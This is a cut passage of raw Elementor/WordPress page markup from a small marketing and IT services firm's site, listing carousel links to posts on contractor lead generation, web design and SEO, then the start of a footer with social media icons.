		<style id="loop-13552">.elementor-13552 .elementor-element.elementor-element-c18e396{--display:flex;--min-height:50vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--overlay-opacity:0.5;border-style:groove;--border-style:groove;border-width:13px 13px 13px 13px;--border-top-width:13px;--border-right-width:13px;--border-bottom-width:13px;--border-left-width:13px;border-color:var( --e-global-color-67f037b );--border-color:var( --e-global-color-67f037b );--padding-top:26px;--padding-bottom:26px;--padding-left:26px;--padding-right:26px;}.elementor-13552 .elementor-element.elementor-element-c18e396:not(.elementor-motion-effects-element-type-background), .elementor-13552 .elementor-element.elementor-element-c18e396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bigredproductions.us/wp-content/uploads/2023/09/ezgif.com-optimize-30.gif");background-size:cover;}.elementor-13552 .elementor-element.elementor-element-c18e396::before, .elementor-13552 .elementor-element.elementor-element-c18e396 > .elementor-background-video-container::before, .elementor-13552 .elementor-element.elementor-element-c18e396 > .e-con-inner > .elementor-background-video-container::before, .elementor-13552 .elementor-element.elementor-element-c18e396 > .elementor-background-slideshow::before, .elementor-13552 .elementor-element.elementor-element-c18e396 > .e-con-inner > .elementor-background-slideshow::before, .elementor-13552 .elementor-element.elementor-element-c18e396 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#2E0909;}.elementor-13552 .elementor-element.elementor-element-c18e396, .elementor-13552 .elementor-element.elementor-element-c18e396::before{--border-transition:0.3s;}.elementor-13552 .elementor-element.elementor-element-df146f6 img{width:50em;max-width:100%;height:168px;object-fit:cover;object-position:center center;border-style:solid;border-width:7px 7px 7px 7px;border-color:var( --e-global-color-primary );}.elementor-13552 .elementor-element.elementor-element-34fc55f{text-align:center;}.elementor-13552 .elementor-element.elementor-element-34fc55f .elementor-heading-title{font-family:"PT Serif Caption", Sans-serif;font-size:2.4em;font-weight:500;}.elementor-13552 .elementor-element.elementor-element-34fc55f.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-13552 .elementor-element.elementor-element-34fc55f > .elementor-widget-container{background-color:#171734B3;}</style>		<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16539 post-16539 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/social-media-lead-generation-tactics-every-contractor-should-know/">Social Media Lead Generation Tactics Every Contractor Should Know</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16537 post-16537 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-general-contractor-leads tag-lead-generation" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/how-to-optimize-your-website-for-lead-generation-as-a-contractor/">
							<img loading="lazy" width="300" height="200" src="https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-300x200.webp" class="attachment-medium size-medium wp-image-16497" alt="engineer wooden home builder working together consulting with plan design to build or renovate" srcset="https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-300x200.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-1024x682.webp 1024w, https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-768x512.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-1536x1024.webp 1536w, https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-jpg.webp 2000w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/how-to-optimize-your-website-for-lead-generation-as-a-contractor/">How to Optimize Your Website for Lead Generation as a Contractor</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16496 post-16496 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-best-lead-generation-for-contractors tag-best-leads-for-contractors tag-construction-lead-generation tag-contractor-lead-companies tag-contractor-lead-gen tag-contractor-lead-generation-services tag-contractor-leads tag-contractor-roofing-leads tag-general-contractor-leads tag-hvac-contractor-leads tag-lead-generation-companies-for-contractors tag-lead-generation-for-contractors tag-lead-services-for-contractors tag-leads-for-roofing-contractors tag-plumbing-lead-generation-services tag-roofing-lead-generation-companies tag-web-design" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/contractor-leads-with-fully-managed-lead-generation-websites-in-southern-illinois-southern-indiana-and-western-kentucky/">
							<img loading="lazy" width="300" height="152" src="https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-300x152.webp" class="attachment-medium size-medium wp-image-16517" alt="Woodworker General Construction Contractor Behind Powerful Wood Saw" srcset="https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-300x152.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-1024x520.webp 1024w, https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-768x390.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-1536x780.webp 1536w, https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-jpg.webp 2000w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/contractor-leads-with-fully-managed-lead-generation-websites-in-southern-illinois-southern-indiana-and-western-kentucky/">Contractor Leads with Fully Managed Lead Generation Websites</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16492 post-16492 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-business-lead-generation tag-lead-generation" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/importance-of-lead-generation-in-the-contractor-industry/">
							<img loading="lazy" width="300" height="169" src="https://bigredproductions.us/wp-content/uploads/2024/02/howtofoundation_1200xx2716-1530-0-0-300x169.webp" class="attachment-medium size-medium wp-image-16493" alt="" srcset="https://bigredproductions.us/wp-content/uploads/2024/02/howtofoundation_1200xx2716-1530-0-0-300x169.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/02/howtofoundation_1200xx2716-1530-0-0-1024x576.webp 1024w, https://bigredproductions.us/wp-content/uploads/2024/02/howtofoundation_1200xx2716-1530-0-0-768x432.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/02/howtofoundation_1200xx2716-1530-0-0-jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/importance-of-lead-generation-in-the-contractor-industry/">Importance of Lead Generation in the Contractor Industry</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16480 post-16480 post type-post status-publish format-standard hentry category-blog tag-business-lead-generation tag-lead-generation" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/the-ultimate-guide-to-lead-generation-strategies-for-contractors/">The Ultimate Guide to Lead Generation Strategies for Contractors</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16486 post-16486 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-business-lead-generation tag-generating-leads tag-lead-generation" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/10-proven-ways-contractors-can-generate-leads-online/">
							<img loading="lazy" width="284" height="177" src="https://bigredproductions.us/wp-content/uploads/2024/02/blog-lead-generation-jpg.webp" class="attachment-medium size-medium wp-image-16487" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/10-proven-ways-contractors-can-generate-leads-online/">10 Proven Ways Contractors Can Generate Leads Online</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16228 post-16228 post type-post status-publish format-standard has-post-thumbnail hentry category-service tag-business-strategy tag-marketing tag-online-presence tag-optimization tag-seo tag-web-design tag-web-development tag-website-management tag-websites" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/fully-managed-online-presence/">
							<img loading="lazy" width="300" height="205" src="https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-4-1-300x205.webp" class="attachment-medium size-medium wp-image-16214" alt="" srcset="https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-4-1-300x205.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-4-1-1024x701.webp 1024w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-4-1-768x525.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-4-1-jpg.webp 1216w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/fully-managed-online-presence/">Fully Managed Online Presence</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16220 post-16220 post type-post status-publish format-standard has-post-thumbnail hentry category-service tag-it-management tag-on-page-seo tag-optimization tag-seo tag-web-development tag-website-management tag-websites" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/packaged-it-hours/">
							<img loading="lazy" width="300" height="205" src="https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-9-300x205.webp" class="attachment-medium size-medium wp-image-16227" alt="" srcset="https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-9-300x205.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-9-1024x701.webp 1024w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-9-768x525.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-9-jpg.webp 1216w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/packaged-it-hours/">Packaged IT Hours​</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-16213 post-16213 post type-post status-publish format-standard has-post-thumbnail hentry category-service tag-business-strategy tag-on-page-seo tag-optimization tag-seo tag-web-design tag-web-development tag-websites" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/standalone-web-design/">
							<img loading="lazy" width="300" height="300" src="https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-5-300x300.webp" class="attachment-medium size-medium wp-image-16215" alt="" srcset="https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-5-300x300.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-5-150x150.webp 150w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-5-768x768.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/02/image_6483441-5-jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/standalone-web-design/">Standalone Web Design</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-15052 post-15052 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-business-strategy tag-content-marketing-strategies tag-marketing-strategies tag-sales-funnel tag-top-of-funnel" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/top-of-funnel-elevating-your-brand-with-content-marketing/">
							<img loading="lazy" width="300" height="251" src="https://bigredproductions.us/wp-content/uploads/2023/12/Top-of-funnel-300x251.png" class="attachment-medium size-medium wp-image-15053" alt="" srcset="https://bigredproductions.us/wp-content/uploads/2023/12/Top-of-funnel-300x251.png 300w, https://bigredproductions.us/wp-content/uploads/2023/12/Top-of-funnel-768x644.png 768w, https://bigredproductions.us/wp-content/uploads/2023/12/Top-of-funnel-600x503.png 600w, https://bigredproductions.us/wp-content/uploads/2023/12/Top-of-funnel.png 940w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/top-of-funnel-elevating-your-brand-with-content-marketing/">Top-of-Funnel: Elevating Your Brand With Content Marketing</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-15048 post-15048 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-business-strategy tag-marketing tag-sales-funnel tag-sales-strategy tag-webinars" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/webinars-and-how-to-utilize-them-for-driving-conversions/">
							<img loading="lazy" width="300" height="251" src="https://bigredproductions.us/wp-content/uploads/2023/12/Webinars-300x251.png" class="attachment-medium size-medium wp-image-15050" alt="" srcset="https://bigredproductions.us/wp-content/uploads/2023/12/Webinars-300x251.png 300w, https://bigredproductions.us/wp-content/uploads/2023/12/Webinars-768x644.png 768w, https://bigredproductions.us/wp-content/uploads/2023/12/Webinars-600x503.png 600w, https://bigredproductions.us/wp-content/uploads/2023/12/Webinars.png 940w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/webinars-and-how-to-utilize-them-for-driving-conversions/">Webinars and How to Utilize Them For Driving Conversions</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="13552" class="elementor elementor-13552 swiper-slide e-loop-item e-loop-item-15376 post-15376 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-business-strategy tag-google-site-tracking tag-marketing tag-optimization tag-seo tag-tech tag-websites" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c18e396 e-flex e-con-boxed e-con e-parent" data-id="c18e396" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df146f6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="df146f6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://bigredproductions.us/google-site-tracking-and-its-top-8-benefits/">
							<img loading="lazy" width="300" height="200" src="https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-300x200.webp" class="attachment-medium size-medium wp-image-15450" alt="Magnifying Glass And Tablet Computer" srcset="https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-300x200.webp 300w, https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-1024x682.webp 1024w, https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-768x512.webp 768w, https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-1536x1024.webp 1536w, https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-600x400.webp 600w, https://bigredproductions.us/wp-content/uploads/2024/01/magnifying-glass-and-tablet-computer-jpg.webp 2000w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-34fc55f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="34fc55f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bigredproductions.us/google-site-tracking-and-its-top-8-benefits/">Google Site Tracking and Its Top 8 Benefits</a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-485bc8b7 e-flex e-con-boxed e-con e-parent" data-id="485bc8b7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1db13be8 elementor-widget elementor-widget-spacer" data-id="1db13be8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 30-04-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="12117" class="elementor elementor-12117 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a6ae4db e-con-full e-flex e-con e-parent" data-id="a6ae4db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-dfcd892 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="dfcd892" data-element_type="container">
				<div class="elementor-element elementor-element-eae4231 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="eae4231" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bigredproductions.us">
			<img loading="lazy" width="400" height="343" src="https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-e1695238255584.png" class="attachment-full size-full wp-image-12214" alt="small business it support" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-63b24e0 elementor-widget__width-initial elementor-grid-2 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="63b24e0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3ccd204" href="https://www.facebook.com/bigredpdxn/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ebec1e7" href="https://www.youtube.com/@bigredpdxn" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
